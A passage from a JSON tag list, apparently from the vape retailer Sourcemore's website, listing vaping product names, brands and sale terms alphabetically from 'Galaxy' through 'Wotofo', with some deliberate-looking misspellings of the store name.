S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"Justfog Q16 Pro Plus Tank"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo 